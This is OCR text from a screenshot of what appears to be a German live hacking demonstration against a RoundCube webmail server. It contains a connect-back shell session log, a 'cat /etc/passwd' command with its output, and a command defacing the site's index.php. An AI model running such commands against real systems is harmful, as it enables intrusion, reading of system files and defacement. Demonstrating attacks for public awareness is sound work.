 Terminal Shell Bearbeiten Ansicht Fenster Hilfe 70 % Mi. 14:36 Daniel Persch
CWTV
Live-Hack — nc — 80×24
Type PHP functions as shell commands. ;)
Use
Goo
PHP
bin
boo
dev
etc
hom
lib
los
mnt
pro
roo
sbi
sec
tmp
usr
var
PHP
PHP
Willkommen bei RoundCube Webmail
webmail.acme.com/?_task=mail&_action=logout
ROUND
CUBE
WEBMAIL
Willkommen bei RoundCube Webmail
Benutzername
Passwort
Anmelden
Live-Hack — perl5.16 — 80×24
Waiting for connect ... connect from webmail.acme.com/192.168.14.136:33218
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
sshd:x:5:0:/:/bin/false
cnf:x:6:12::/usr/cnfsrv:/bin/false
iscan:x:1000:100::/usr/iscan:/bin/false
squid-c1:x:1001:101::/var/spool/squid.c1:/bin/false
squid-c2:x:1002:102::/var/spool/squid.c2:/bin/false
postfix:x:1003:107::/var/spool/postfix:/bin/false
apacherev:x:1004:104::/etc/apacherev:/bin/false
amavis:x:1005:105::/var/amavis:/bin/false
nobody:x:1006:106::/tmp/:/bin/false
fcron:x:1007:108:fcron:/home/fcron:/bin/false
fwbuilder:x:1008:109:fwbuilder:/var/fwbuilder:/bin/false
frox:x:1009:110:frox:/home/frox:/bin/false
openvpn:x:1010:110:frox:/home/openvpn:/bin/false
netset:x:10:100::/:/bin/netset
isvw6:x:1011:112:7814:/usr/iscan/isvw6:/bin/bash
sh-4.1# echo "<h1>I WAS HERE ...  **CKED ;)</h1>" > /var/spool/roundcube/pages/i
ndex.php
sent.
Waiting for connect ...
Schreibtisch